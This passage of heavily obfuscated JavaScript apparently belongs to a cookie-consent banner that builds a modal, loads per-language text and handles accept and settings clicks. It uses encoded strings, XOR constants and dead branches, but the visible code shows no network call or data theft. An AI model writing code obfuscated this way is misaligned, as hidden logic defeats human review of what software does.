_0x3de2(_0x323719-0xed,_0x55384c);}function _0x59212a(_0x3b57af,_0x3eb29f,_0xf20b98,_0x3d80c6,_0x519972){return _0x3de2(_0xf20b98- -0x188,_0x519972);}function _0x942130(_0x1e77e6,_0x2e21f9,_0x3d86d8,_0x325b56,_0x24f9c6){return _0x3de2(_0x3d86d8- -0x274,_0x1e77e6);}function _0x5b3d3a(_0x507f68,_0x30c0c0,_0x2ad6a7,_0x512d83,_0x5c2c9f){return _0x3de2(_0x512d83- -0x14d,_0x30c0c0);}if(_0x59212a(0x43,-0x8,0xaf,0x68,-0x88)===_0x942130(0x1c,-0x15,-0x3d,0x1,0xed)){return(_0x167409||document)["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x59212a(0x136,0xd6,0x5a,-0x8a,-0x22)+_0x1a98d2+_0x59212a(0x1c3,0xfc,0xc0,0x2a,-0x11)+_0x1a98d2+'\x22]');}else{!_0x1f1394&&_0x513b9f['push'](![]);}}function _0x52c7cd(_0x4be030,_0x3ead29){_0x4be030['preventDefault']();_0x2d76c1["\u0061\u0063\u0063\u0065\u0070\u0074"](_0x3ead29);_0x2d76c1["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"]();_0x2d76c1["\u0068\u0069\u0064\u0065"]();}};_0x406159=_0x2ffea6(0x50c,0x3d7,0x369,0x4df,0x3f3);var _0x4d0348;var _0x1568ae=function(_0x3fa6ec,_0x72e91e){function _0x7a0d47(_0x471e20,_0x309dfb,_0x4dbe00,_0x4ab486,_0x3ff508){return _0x3de2(_0x309dfb-0x3a5,_0x4dbe00);}function _0x4569f0(_0x4a3dd0,_0x3b3044,_0x1186ff,_0xa8d114,_0x1eacae){return _0x3de2(_0x1186ff- -0x66,_0xa8d114);}function _0x55e98e(_0x397dd7,_0x5e4ebc,_0x1c8a29,_0x55605b,_0x1eb037){return _0x3de2(_0x5e4ebc- -0x250,_0x397dd7);}function _0x3a9052(_0x2c2a0d,_0xa6ac02,_0x503dad,_0x3a6a04,_0x52364b){return _0x3de2(_0x3a6a04- -0x1c2,_0x2c2a0d);}function _0x326a6c(_0x4a4532,_0x34f531,_0x19c4a0,_0x465b66,_0x183553){return _0x3de2(_0x465b66- -0x8f,_0x19c4a0);}if(_0x55e98e(-0x258,-0x1cc,-0x2d2,-0x186,-0x25e)===_0x55e98e(-0x21e,-0x1cc,-0x194,-0x302,-0x2ee)){if(Object["\u0070\u0072\u006f\u0074\u006f\u0074\u0079\u0070\u0065"]['hasOwnProperty']["\u0063\u0061\u006c\u006c"](_0x72e91e,_0x3fa6ec)){return _0x3fa6ec;}else if(_0x3b7c1b(_0x72e91e)["\u006c\u0065\u006e\u0067\u0074\u0068"]>(0x71337^0x71337)){if(Object['prototype']["\u0068\u0061\u0073\u004f\u0077\u006e\u0050\u0072\u006f\u0070\u0065\u0072\u0074\u0079"]['call'](_0x72e91e,_0x3de375['current_lang'])){if(_0x55e98e(-0x213,-0x1d6,-0x248,-0x256,-0x2db)!==_0x3a9052(-0x124,-0x274,-0x71,-0x148,-0x67)){_0x274145=_0x1b1ce6[_0x382823];if(!_0x3d4b5d&&_0x34cea1[_0x47c102+(0xa2950^0xa2951)]["\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x55e98e(0x10e,0xa,-0x72,0xc9,0xa0))!=="\u0030"){_0x1c4d01=_0x13507b[_0x2714a8+(0x40cd4^0x40cd5)];}}else{return _0x3de375['current_lang'];}}else{if(_0x7a0d47(0x43b,0x54e,0x5b0,0x580,0x5e5)!==_0x4569f0(0xc1,0xf7,0x15a,0xf7,0x15b)){return _0x3b7c1b(_0x72e91e)[0xc6e29^0xc6e29];}else{try{_0x46da69++;}catch(_0x3aa925){}}}}}else{var _0x4dcf33=_0x44e0fd("\u0074\u0072");for(var _0x4ba4f9=0xcdd52^0xcdd52;_0x4ba4f9<_0x16345e["\u006c\u0065\u006e\u0067\u0074\u0068"];++_0x4ba4f9){_0x565b1c=_0x4540b9[_0x4ba4f9];if(_0x5774fe){_0x2dc480=_0x3f9638(_0x210815)[0x85bb0^0x85bb0];var _0x26477d;var _0x28e8ac=_0x1462a0("\u0074\u0064");_0x26477d=0x8;_0x28e8ac["\u0069\u006e\u0073\u0065\u0072\u0074\u0041\u0064\u006a\u0061\u0063\u0065\u006e\u0074\u0048\u0054\u004d\u004c"](_0x7a0d47(0x5aa,0x5db,0x650,0x530,0x4ba),_0x1e004c[_0x2b97ba][_0x251cbe]);_0x28e8ac["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x55e98e(-0x2ea,-0x225,-0x270,-0x254,-0x1ae),_0x312481[_0x4a44d5]);_0x4dcf33["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x28e8ac);}}_0x5e8642["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x4dcf33);}};_0x4d0348=0x5+0x3;var _0x1bddb2=function(){function _0x16e30e(_0x143f3e,_0x1d4c7f,_0x3c0dc1,_0x211a14,_0xb97136){return _0x3de2(_0x3c0dc1-0x4f,_0x211a14);}function _0x2fe170(_0x3aeb6a,_0x412f47,_0x3cb093,_0x4d9ce0,_0x1e63d3){return _0x3de2(_0x3cb093- -0x3c6,_0x1e63d3);}function _0x58922a(_0x1e730b,_0x332395,_0x5a71c5,_0x3732ec,_0x5c393d){return _0x3de2(_0x5a71c5-0x32f,_0x332395);}function _0x34b438(_0x4657f3,_0x444138,_0x49c20b,_0xbf6b2f,_0x1640ce){return _0x3de2(_0x444138- -0x15f,_0x49c20b);}function _0x254b2f(_0xf3328c,_0x11a2cf,_0x5b5814,_0x31ec3d,_0x1a1936){return _0x3de2(_0x31ec3d-0x1c6,_0x11a2cf);}if(_0x2fe170(-0x2ba,-0xe3,-0x20a,-0x1ee,-0x260)!==_0x2fe170(-0x2a9,-0x105,-0x20a,-0x149,-0x2cb)){switch(_0x45e870){case _0x58922a(0x331,0x3df,0x3c8,0x3aa,0x3e0):return _0x5e902c(_0x531ae1[_0x16e30e(0x112,0xe2,0x20d,0x130,0x2b7)],_0x4a53a6[_0x16e30e(0x183,0x110,0xdf,0x78,0x1a)]);default:return![];}}else{var _0x35530b=[_0x16e30e(0x19b,0xae,0x12d,-0x5,0x1e8),_0x2fe170(-0x1e8,-0x38c,-0x281,-0x1c4,-0x2f3),_0x2fe170(-0x3a8,-0x2c3,-0x33f,-0x25f,-0x257),_0x2fe170(-0x15f,-0x142,-0x198,-0x1c8,-0x1bc),_0x58922a(0x3a1,0x3da,0x42b,0x394,0x3d2)];function _0x4a7e52(_0x1d1826,_0x492ecd){function _0x598127(_0x4570a3,_0x32e1b7,_0xb54e6c,_0x125e2e,_0x33b4d6){return _0x3de2(_0x125e2e-0x398,_0x32e1b7);}function _0x2e335e(_0x378f9f,_0x1df94f,_0x15fa07,_0x1cfd8b,_0x485503){return _0x3de2(_0x15fa07- -0x2ed,_0x485503);}function _0x4c135b(_0x4c0a74,_0x98b941,_0x294180,_0x2d720d,_0x2a5dea){return _0x3de2(_0x2d720d- -0x177,_0x98b941);}function _0x30afb5(_0x2e0413,_0x106be1,_0x553a20,_0xa6027c,_0x340dbe){return _0x3de2(_0x340dbe- -0x138,_0x2e0413);}function _0x4bcec7(_0x495116,_0xa95c24,_0x454e96,_0x15f0c6,_0x18d17c){return _0x3de2(_0xa95c24-0x38b,_0x454e96);}if(_0x2e335e(-0x109,-0x14b,-0xd3,-0x69,-0x16b)===_0x2e335e(-0x67,-0x8d,-0xd3,0x2b,-0x92)){var _0x1cb60c=![],_0x410dc7=![];try{if(_0x2e335e(-0x121,-0x1c4,-0x10d,-0x67,-0xee)!==_0x30afb5(-0x165,-0x20e,-0x169,-0x10d,-0xe4)){var _0x365435=_0x1d1826["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x35530b["\u006a\u006f\u0069\u006e"](_0x598127(0x35a,0x530,0x4f1,0x454,0x40c)));var _0x39eecf,_0x197207=_0x365435["\u006c\u0065\u006e\u0067\u0074\u0068"],_0x532d3a=0xdf729^0xdf729;while(_0x532d3a<_0x197207){_0x39eecf=_0x365435[_0x532d3a]['getAttribute'](_0x598127(0x5af,0x5c8,0x676,0x5f2,0x517));if(!_0x410dc7&&_0x39eecf==="\u0031"){if(_0x4c135b(-0x9f,-0x163,-0x8f,-0xaa,0x59)!==_0x30afb5(0x16f,-0x3f,0x3f,0x1e7,0xcc)){_0x410dc7=_0x365435[_0x532d3a];}else{for(var _0x42a064=0xdcff7^0xdcff7;_0x42a064<_0x314cbb['length'];++_0x42a064){_0x163c7c[_0x42a064]&&_0x343b63["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x520b91[_0x42a064][_0x4bcec7(0x280,0x38e,0x26c,0x271,0x3ea)],_0x325421[_0x42a064][_0x598127(0x5e3,0x5ae,0x553,0x556,0x637)]);}}}else if(_0x39eecf==="\u0030"){if(_0x598127(0x58d,0x51b,0x464,0x4fa,0x432)!==_0x598127(0x3f0,0x4e8,0x3f4,0x4fa,0x48a)){while(typeof _0x119750==_0x4bcec7(0x4e7,0x453,0x32b,0x511,0x34a)){_0x55ee27=_0x4c135b(-0x108,-0x155,-0x19d,-0x13a,-0x11f);}}else{_0x1cb60c=_0x365435[_0x532d3a];if(!_0x410dc7&&_0x365435[_0x532d3a+(0xa2950^0xa2951)]['getAttribute'](_0x4bcec7(0x6dd,0x5e5,0x56e,0x6a1,0x6fd))!=="\u0030"){if(_0x30afb5(-0x18,-0x1a,-0xa2,0x65,-0x3d)===_0x598127(0x532,0x597,0x58c,0x493,0x42c)){_0x410dc7=_0x365435[_0x532d3a+(0x40cd4^0x40cd5)];}else{if(_0x196cf6["\u0070\u0072\u006f\u0074\u006f\u0074\u0079\u0070\u0065"]['hasOwnProperty']["\u0063\u0061\u006c\u006c"](_0x3189d0,_0x341d6b["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"])){return _0x2827f5["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"];}else{return _0xb3a4a1(_0x16836a)[0xc6e29^0xc6e29];}}}}}_0x532d3a++;}}else{return _0x254ecb(_0x5d83b0)[0xc6e29^0xc6e29];}}catch(_0x528c8d){if(_0x4c135b(-0x156,-0x13e,-0x2b,-0x77,-0x72)===_0x4bcec7(0x38f,0x48b,0x423,0x419,0x391)){return _0x1d1826['querySelectorAll'](_0x35530b["\u006a\u006f\u0069\u006e"](',\x20'));}else{return _0x4cbbfc(_0x367c41['documentElement']['lang'],_0xb6735e);}}_0x492ecd[0x71798^0x71798]=_0x365435[0x2af66^0x2af66];_0x492ecd[0x5d5b3^0x5d5b2]=_0x365435[_0x365435['length']-(0xb9b5b^0xb9b5a)];_0x492ecd[0xe8040^0xe8042]=_0x1cb60c;_0x492ecd[0x4c51f^0x4c51c]=_0x410dc7;}else{_0x311ea9[0x77580^0x77583]["\u0066\u006f\u0063\u0075\u0073"]();}}_0x4a7e52(_0x2a253a,_0x21c129);if(_0x386e7c){if(_0x254b2f(0x101,0x152,0x1a2,0x219,0x172)!==_0x254b2f(0x301,0x34e,0x3b6,0x2e6,0x275)){_0x4a7e52(_0xc9330c,_0x1ec7e1);}else{_0x59460e=_0x28256e||_0x2c890c['event'];if(_0x2adc57["\u006b\u0065\u0079\u0043\u006f\u0064\u0065"]===(0x38b55^0x38b4e)){_0x4c2f14["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x8cbc1^0x8cbc1);}}}}};function _0x200b4c(_0x27c24f,_0x5a1028,_0x3f1a70,_0x4d071a,_0x1abcdd){return _0x3de2(_0x3f1a70- -0x33e,_0x27c24f);}var _0x236c4a=function(_0x3e47ba){if(_0x119e37[_0x4c82aa(0x169,-0x16,0xd8,-0x12,0x3b)]===!![])_0x84eaad(_0x35c812,_0x19291f(-0x2cb,-0x1cb,-0x263,-0x113,-0x16b));if(!_0xc9330c){_0xc9330c=_0x558b19(_0x14b01d(-0x24c,-0x283,-0x13a,-0x18a,-0x130));var _0x3c6639=_0x558b19(_0x4c82aa(-0x61,-0x60,0x7d,0xb7,-0x6c));var _0x192101;var _0x4dfc45=_0x558b19(_0x14b01d(-0x24c,-0x2a0,-0x231,-0x128,-0x31b));_0x192101=0x1;_0xc9330c['id']="mc".split("").reverse().join("");_0x3c6639["\u0069\u0064"]=_0x14b01d(-0x2c6,-0x264,-0x2b8,-0x1bf,-0x357);_0x4dfc45["\u0069\u0064"]=_0x2e69a0(-0x22d,-0x222,-0x1f2,-0x168,-0x1ee);_0xc9330c['setAttribute'](_0x14b01d(-0x1b6,-0x20e,-0x2c5,-0x113,-0x200),_0x14b01d(-0x1c0,-0x204,-0x158,-0x2c8,-0xc6));_0xc9330c["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x14b01d(-0x199,-0x135,-0x246,-0x243,-0x208),_0x2e69a0(-0x110,-0x83,-0x15a,-0x5f,-0x21e));_0xc9330c['setAttribute'](_0xd99c65(0x12a,-0x31,0x2e,0xe6,0x9a),_0x14b01d(-0x1ee,-0x282,-0x17c,-0x17d,-0x114));_0xc9330c['setAttribute'](_0x19291f(-0x102,-0x1bd,-0x23d,-0x20a,-0x113),_0xd99c65(0x22d,0x1f5,0x193,0x183,0x187));_0xc9330c["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0xd99c65(-0x12,-0xf5,-0x7e,-0x23,0x83),_0x14b01d(-0x2a8,-0x2a2,-0x1df,-0x3be,-0x360));_0x63b840["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0xc9330c);_0x63b840['appendChild'](_0x4dfc45);_0xc9330c["\u0073\u0074\u0079\u006c\u0065"]['visibility']=_0x4dfc45['style']["\u0076\u0069\u0073\u0069\u0062\u0069\u006c\u0069\u0074\u0079"]=_0x14b01d(-0x326,-0x23b,-0x2ca,-0x435,-0x265);_0x4dfc45['style']["\u006f\u0070\u0061\u0063\u0069\u0074\u0079"]=0xb9a4a^0xb9a4a;}function _0x2e69a0(_0x5b9d4a,_0x10d0fe,_0xffd1c5,_0x3604b0,_0x80f0fd){return _0x3de2(_0x5b9d4a- -0x2f6,_0x10d0fe);}var _0x5ca87a=_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x3e47ba][_0x14b01d(-0x11c,0x11,-0x48,-0x10c,-0x166)][_0x19291f(-0x18,0x43,0x2e,0x7e,0xb3)];if(_0x5ca87a){if(_0xd99c65(-0xda,-0x105,-0x33,0x2c,-0x169)!==_0xd99c65(0x17,-0x17e,-0x58,0x9a,0x72)){if(!_0x1bbc1){_0x1bbc1=_0x558b19(_0x2e69a0(-0x1dc,-0x151,-0x20b,-0x21c,-0x146));_0x1bbc1["\u0069\u0064"]=_0x14b01d(-0x10b,-0x162,-0x1ab,-0x146,-0x1b4);_0x1bbc1['setAttribute'](_0x14b01d(-0x1b6,-0x263,-0x1c3,-0x235,-0xf5),_0x19291f(-0x136,-0x1cc,-0x190,-0x201,-0x272));_0x1bbc1["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x2e69a0(-0x2ae,-0x2e5,-0x386,-0x2d8,-0x285),"\u0032");_0x3c6639["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x1bbc1);}_0x1bbc1["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x5ca87a;}else{_0x36eddb["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x8cbc1^0x8cbc1);}}var _0x79b638=_0x119e37['languages'][_0x3e47ba][_0x19291f(0x89,0x5c,0x133,0x6d,0x17c)][_0x19291f(-0xb8,-0x105,-0x29,-0x1ae,-0x188)];if(_0x4f1be3&&_0x79b638){if(!_0x4f810c){_0x79b638=_0x79b638['replace'](_0x14b01d(-0x284,-0x39f,-0x206,-0x205,-0x320),_0x7a4d23||_0x119e37['languages'][_0x3e47ba][_0xd99c65(0x286,0x1ee,0x182,0xbe,0x22b)][_0x4c82aa(0x1ed,0x28d,0x177,0x258,0x25b)]||'');}else{if(_0x19291f(0xb1,-0x1a,0xd6,-0xbf,-0x8b)===_0x4c82aa(0x10,0x3c,0x137,0xec,0xbb)){_0x79b638=_0x79b638['replace'](_0x19291f(-0xb9,-0x10c,-0xa8,0x1f,-0x124),'');}else{_0x183121+=_0x4c82aa(0xde,0x201,0x1b3,0x84,0x145);}}}if(!_0xa47483){if(_0x19291f(-0x86,0x66,-0x59,0x86,-0x71)===_0x19291f(-0x18,0x66,-0xc7,0x160,0x15a)){_0xa47483=_0x558b19(_0x2e69a0(-0x1dc,-0x158,-0x2aa,-0xe7,-0x140));_0xa47483["\u0069\u0064"]=_0x14b01d(-0x2a8,-0x24b,-0x1ec,-0x2f6,-0x3cc);_0x3c6639['appendChild'](_0xa47483);}else{try{_0x36e1fd['log'](_0x39f5f4);}catch(_0x20a0ac){}}}_0xa47483["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x79b638;function _0x14b01d(_0x8c1424,_0x31bc1d,_0x36a4b7,_0x2415c1,_0x309220){return _0x3de2(_0x8c1424- -0x366,_0x2415c1);}var _0x126a08=_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x3e47ba][_0x14b01d(-0x11c,-0x232,-0x1a6,-0x26,-0xec)][_0x4c82aa(0x163,0x85,0x166,0x1e9,0x241)],_0x56540a=_0x119e37['languages'][_0x3e47ba][_0x2e69a0(-0xac,-0x126,0x1a,-0x145,-0x15a)][_0x14b01d(-0x33a,-0x2bf,-0x298,-0x2e8,-0x2c9)],_0x3cf5a8=_0x119e37['languages'][_0x3e47ba][_0x4c82aa(0x133,0x21f,0x1ad,0x1d1,0x99)][_0x14b01d(-0x134,-0x190,-0x1b6,-0x242,-0xc5)];if(_0x126a08){if(_0x19291f(-0xbb,-0x14d,-0x75,-0x101,-0x255)!==_0xd99c65(-0x36,-0x80,-0x27,-0xbf,0x6c)){_0x130603&&(!_0x25d658?_0x1b2d96["\u006c\u006f\u0067"](_0x151362,_0x117af1!==_0x5c43a1?_0xb25577:'\x20'):_0x362fea["\u0065\u0072\u0072\u006f\u0072"](_0x137f1c,_0x50128e||''));}else{if(!_0x4d503c){if(_0x14b01d(-0x213,-0x195,-0x11e,-0x23e,-0xe4)!==_0x4c82aa(0xe7,0x9e,0x100,0x175,-0x2c)){_0x4d503c=_0x558b19(_0x2e69a0(-0x1b1,-0x118,-0x21c,-0x2ce,-0x150));_0x4d503c['id']=_0x14b01d(-0xf5,-0x185,0x1d,-0x22c,-0x141);_0x4d503c["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x2e69a0(-0x88,-0x92,0x6a,-0x3b,-0x195);var _0x40e4be=0x4+0x4;var _0x37a021;_0x40e4be=_0xd99c65(0x1b5,0x77,0x191,0x153,0x211);if(_0x126a08[_0x2e69a0(-0x146,-0xc,-0x167,-0xde,-0x169)]===_0x19291f(-0x269,-0x17c,-0x81,-0x230,-0x13e))_0x37a021=_0x19291f(0x2,-0x72,0xb5,-0x20,-0xd0);_0x1ae1fd(_0x4d503c,_0x19291f(0xf0,-0x34,-0x6d,-0x138,-0xc8),function(){function _0x21f18b(_0xf46d6b,_0x5c3288,_0x50a362,_0x521dc8,_0x54cbfa){return _0x3de2(_0xf46d6b- -0x24c,_0x521dc8);}function _0x588e4c(_0x254b6d,_0x5b5de1,_0x2fa45e,_0x4e9cd7,_0x310745){return _0x3de2(_0x5b5de1- -0x11c,_0x2fa45e);}function _0x46f6a2(_0x4daf57,_0x4146f6,_0x4bebc1,_0x311a9f,_0x75734){return _0x3de2(_0x4bebc1- -0x1dd,_0x75734);}function _0x299661(_0x530565,_0x30ce3a,_0x5042cf,_0x5f253c,_0x494f30){return _0x3de2(_0x494f30-0x18f,_0x5042cf);}if(_0x299661(0x438,0x392,0x289,0x4c5,0x397)===_0x46f6a2(-0x80,-0xd2,-0x22,-0x12c,-0x15b)){if(_0x36aa3a===!![])_0x2abfcb(_0xa642fe["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"]);if(_0x887edb){_0x59a237(function(){function _0x54b986(_0x464d98,_0x1fe717,_0x383e5c,_0x416acd,_0x139f87){return _0x3de2(_0x139f87-0x10,_0x416acd);}_0x3d9883(_0x1f6ebd,_0x7f6604(-0x23,-0x148,0xdb,-0x137,0x2b));function _0x7f6604(_0x4edd2d,_0x49e6a9,_0x4570cd,_0x6c8b03,_0x351862){return _0x3de2(_0x4edd2d- -0xe3,_0x4570cd);}_0x3bbb72["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x7f6604(0x13,0x125,-0x8b,-0xa8,0x113),_0x54b986(0xa7,0x1e2,0x1a3,0xe5,0x188));function _0x3319bd(_0x27d4ba,_0x2ea14e,_0x376586,_0x174be5,_0x44eee5){return _0x3de2(_0x44eee5-0x1f1,_0x27d4ba);}_0x579961=!![];function _0x2fd458(_0x4d5c56,_0x5d5e24,_0x24c900,_0x15d40a,_0x499ad2){return _0x3de2(_0x5d5e24-0x20a,_0x24c900);}_0x761d15(function(){_0x41d726=_0x2e225e["\u0061\u0063\u0074\u0069\u0076\u0065\u0045\u006c\u0065\u006d\u0065\u006e\u0074"];_0x50978d=_0x31d71b;},0x58881^0x58849);_0x176ac8(_0x54b986(0xc,0x55,0xb7,0xb6,0xf3));},_0x319bbb>(0x8f5e4^0x8f5e4)?_0x2575eb:_0x3fa7f4?0xb55a2^0xb55bc:0x4994f^0x4994f);}}else{_0x706f20=_0x299661(0x243,0x245,0x29f,0x18f,0x26f);_0x2d76c1["\u0068\u0069\u0064\u0065"]();_0x3a8cdf(_0x46f6a2(-0x40,-0x27,0x93,0x11d,0x19b));_0x2d76c1["\u0061\u0063\u0063\u0065\u0070\u0074"](_0x37a021);}});}else{_0x1f5b43['show'](_0x21d7c0[_0x2e69a0(-0x1f5,-0x294,-0x23e,-0x1b5,-0x150)]||0x3d79b^0x3d79b);}}_0x4d503c['innerHTML']=_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x3e47ba][_0xd99c65(0x1a1,0x23c,0x182,0x61,0x1f4)][_0x2e69a0(-0xf3,-0x1d2,-0x147,-0x179,-0x30)][_0x2e69a0(-0x2bb,-0x1f2,-0x2cb,-0x238,-0x2ac)];}}function _0xd99c65(_0x373bc7,_0x355a4c,_0x44154f,_0x3b022a,_0x4008d6){return _0x3de2(_0x44154f- -0xc8,_0x355a4c);}if(_0x56540a){if(_0x19291f(-0x11e,-0x3c,-0xec,-0xff,0x55)!==_0x2e69a0(-0x195,-0x273,-0x1a7,-0x230,-0x5d)){if(!_0x140272){if(_0x14b01d(-0x1bb,-0x1a6,-0x10b,-0x2e1,-0x27c)!==_0x4c82aa(0x1e6,0x153,0x10e,0x1a3,0x53)){_0x223fb1(_0x1465b5,_0x4c82aa(0x177,0x15c,0x11a,0x16d,0x14d));}else{_0x140272=_0x558b19(_0x19291f(0x81,-0xa9,-0xc0,-0xa2,-0x154));_0x140272['id']=_0x2e69a0(-0x210,-0x129,-0x14c,-0x284,-0x200);_0x140272['className']=_0x14b01d(-0x361,-0x42f,-0x236,-0x3a4,-0x2fe);if(_0x56540a[_0x19291f(-0x107,-0x3e,-0x113,0xf6,-0x19)]===_0x4c82aa(-0x80,0x16,-0x12,0x1,-0x12c)){_0x1ae1fd(_0x140272,_0x14b01d(-0x1ac,-0x25e,-0x1ed,-0x16a,-0x164),function(){_0x706f20=_0x3874c5(0x361,0x450,0x341,0x23d,0x30a);_0x2d76c1['hide']();function _0x3874c5(_0x5504f1,_0x485ad1,_0x30c82a,_0x20629d,_0x3f5fa6){return _0x3de2(_0x5504f1-0x1d0,_0x3f5fa6);}_0x2d76c1["\u0061\u0063\u0063\u0065\u0070\u0074"]([]);});}else{if(_0x19291f(-0x169,-0x4c,-0x180,0x11,-0x159)!==_0xd99c65(0xb7,-0x1a,-0x48,-0x10,0xa9)){_0x1ae1fd(_0x140272,_0xd99c65(0x4c,0x7e,0xf2,0x171,0x1cb),function(){_0x2d76c1["\u0073\u0068\u006f\u0077\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x90437^0x90437);});}else{_0xa5012a[0xc5c14^0xc5c16]['focus']();}}}}_0x140272['innerHTML']=_0x119e37['languages'][_0x3e47ba][_0x2e69a0(-0xac,-0x132,-0x70,-0x18f,-0x67)][_0x19291f(-0x208,-0x1c2,-0x2ad,-0x107,-0x109)][_0x2e69a0(-0x2bb,-0x286,-0x28b,-0x21b,-0x1f4)];}else{var _0xf67ab0=0x4+0x7;var _0x2733d2=_0x3b2a31;_0xf67ab0=0x1+0x7;}}if(_0x3cf5a8){if(_0x4c82aa(0x23d,0x10a,0x10b,-0x2,0x31)===_0xd99c65(0x123,-0x4e,0xe0,0x16f,0x1ee)){if(!_0x5a7fb6){_0x5a7fb6=_0x558b19(_0x19291f(0x4c,-0xa9,0x3,-0x1b9,0x28));_0x5a7fb6["\u0069\u0064"]=_0x4c82aa(0x168,-0x65,0x49,-0x48,0x100);_0x5a7fb6["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]=_0x19291f(-0x18a,-0x1e9,-0x254,-0xd4,-0x18f);if(_0x3cf5a8[_0x4c82aa(0x73,0x6a,0x113,-0x25,0x249)]===_0x4c82aa(-0x6f,0x79,-0x12,0x6f,0x9d)){_0x1ae1fd(_0x5a7fb6,_0x4c82aa(0x233,0x100,0x11d,-0x1,0x65),function(){function _0x4a5940(_0xdfcd7a,_0x4307bd,_0x3bd9d8,_0xc4a1e5,_0x42d30c){return _0x3de2(_0x4307bd-0x140,_0x42d30c);}function _0x27404e(_0x3301ce,_0x22f016,_0xf246f5,_0x4986fe,_0x50355c){return _0x3de2(_0xf246f5- -0x206,_0x4986fe);}function _0xb34878(_0x18f198,_0x2a24fd,_0x51afe3,_0x216622,_0x1f584e){return _0x3de2(_0x18f198- -0xa7,_0x1f584e);}function _0x339be1(_0x1f4b7c,_0x3b751f,_0x28c329,_0x85a242,_0x408a39){return _0x3de2(_0x408a39-0x1ae,_0x28c329);}function _0x3bc5ab(_0x4d0acc,_0x1d0f4c,_0x51b21b,_0x24f3f6,_0xb9b0aa){return _0x3de2(_0x51b21b-0x1c4,_0x1d0f4c);}if(_0x27404e(0x6c,-0x10e,0x25,-0xfb,-0x3)!==_0x27404e(0xc9,0x61,0x25,0x9a,0xa3)){_0x27797b=_0x367c3c["\u0072\u0065\u0070\u006c\u0061\u0063\u0065"](_0xb34878(0x3b,-0xe,0xdf,0x35,0x138),_0x3d2163||_0x1f0a1d["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x1c98a5][_0x27404e(0xba,0x25,0x44,0x89,-0x49)][_0xb34878(0x16d,0x23b,0xdb,0x103,0x65)]||'');}else{_0x706f20=_0x3bc5ab(0x473,0x24c,0x355,0x460,0x269);_0x2d76c1['hide']();_0x2d76c1["\u0061\u0063\u0063\u0065\u0070\u0074"]([]);}});}else{_0x1ae1fd(_0x5a7fb6,_0x19291f(-0x45,-0x34,0xb3,-0x9a,-0x106),function(){function _0x59ad98(_0x2d9c09,_0x13308b,_0x10f609,_0x10861f,_0x39cf5a){return _0x3de2(_0x13308b-0xaf,_0x10861f);}function _0x26a4be(_0x234b79,_0x34bcd5,_0x2e2e6c,_0x5a1190,_0x451e97){return _0x3de2(_0x451e97- -0x1e0,_0x234b79);}function _0x33cff4(_0x54658b,_0x3762eb,_0x29524e,_0x54ebd3,_0xc884bf){return _0x3de2(_0x54658b-0xc5,_0xc884bf);}if(_0x59ad98(0x30e,0x2e8,0x1ce,0x1e9,0x2bd)===_0x59ad98(0xfc,0x226,0x1aa,0x27a,0x2f1)){if(_0xf8be35(_0x4ee4db[_0x59ad98(0x14c,0xe9,0x93,0xd1,0xbc)],_0x1e0a73)>-(0x270ee^0x270ef)){_0x40c271["\u0063\u0068\u0065\u0063\u006b\u0065\u0064"]=!![];!_0x158ffe&&_0x1460a5['push'](!![]);}else{!_0x5e9a15&&_0x3500a5["\u0070\u0075\u0073\u0068"](![]);}}else{_0x2d76c1["\u0073\u0068\u006f\u0077\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x6b380^0x6b380);}});}}_0x5a7fb6["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x119e37["\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065\u0073"][_0x3e47ba][_0x4c82aa(0x198,0x101,0x1ad,0x261,0x1ad)][_0x2e69a0(-0xc4,-0x3a,-0x7a,-0x164,-0x3d)][_0x4c82aa(0x3b,-0x1b,-0x62,-0x165,-0x77)];}else{_0x52f7ab(_0x139db7,[]);}}var 